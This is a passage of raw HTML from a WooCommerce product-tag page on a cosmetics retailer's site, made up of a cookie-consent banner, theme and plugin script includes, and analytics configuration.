					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos. </span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Acept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">See preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">See preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div><!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://institutebcn.com/wp-admin/admin-ajax.php";

</script>

<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://institutebcn.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768925388' media='all' />
<link rel='stylesheet' id='eael-10482-css' href='https://institutebcn.com/wp-content/uploads/essential-addons-elementor/eael-10482.css?ver=1741695049' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/post-5.css?ver=1768925383' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1768925391' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.36.2' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://institutebcn.com/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.8.1' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://institutebcn.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://institutebcn.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<script src="https://institutebcn.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"7af2950155","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https://institutebcn.com/wp-admin/admin-ajax.php","cart_url":"https://institutebcn.com","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"off","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"3422bedf07"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.3" id="oceanwp-main-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.3" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.3" id="ow-magnific-popup-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.3" id="oceanwp-lightbox-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.3" id="ow-flickity-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.3" id="oceanwp-slider-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.3" id="oceanwp-scroll-effect-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.3" id="oceanwp-scroll-top-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.3" id="oceanwp-select-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"7af2950155","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https://institutebcn.com/wp-admin/admin-ajax.php","cart_url":"https://institutebcn.com","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"off","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"3422bedf07"};
//# sourceURL=oceanwp-woocommerce-custom-features-js-extra
</script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=4.1.3" id="oceanwp-woocommerce-custom-features-js"></script>
<script src="https://institutebcn.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://institutebcn.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=4.1.3" id="oceanwp-woo-quick-view-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://institutebcn.com/wp-admin/admin-ajax.php","nonce":"67afb3f1aa","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://institutebcn.com/producto/hyaluronic-acid-08-in/","cart_redirectition":"no","cart_page_url":"https://institutebcn.com","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":896,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"248713156","post":"0","tz":"0","srv":"institutebcn.com","arch_tax_product_tag":"hyaluronic-acid","arch_results":"3","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "248713156", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script type="text/plain" data-service="jetpack-statistics" data-category="statistics" data-cmplz-src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"3141","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://institutebcn.com/wp-json/complianz/v1/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"45","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://institutebcn.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=3141","page_links":{"eu":{"cookie-statement":{"title":"COOKIES POLICY","url":"https://institutebcn.com/cookies-policy/"},"privacy-statement":{"title":"Pol\u00edtica de privacidad","url":"https://institutebcn.com/politica-de-privacidad/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://institutebcn.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768402170" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://institutebcn.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://institutebcn.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
var EAELImageMaskingConfig = {"svg_dir_url":"https://institutebcn.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":897,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":896,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/institutebcn.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/institutebcn.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/institutebcn.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f341aed1d9"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_mobile":896,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Hyaluronic Acid archivos - Institute BCN","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://institutebcn.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){		
											var uael_url = uael_particles_script.uael_particles_url;
											
											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
//# sourceURL=elementor-frontend-js-after
</script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://institutebcn.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://institutebcn.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png","br_adjust":"1"};
var sbiTranslations = {"share":"Share"};
//# sourceURL=sbi_scripts-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/instagram-feed-pro/js/sbi-scripts.min.js?ver=5.12.8" id="sbi_scripts-js"></script>
<script src="https://institutebcn.com/wp-content/uploads/essential-addons-elementor/eael-10482.js?ver=1741695049" id="eael-10482-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.14.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://institutebcn.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://institutebcn.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
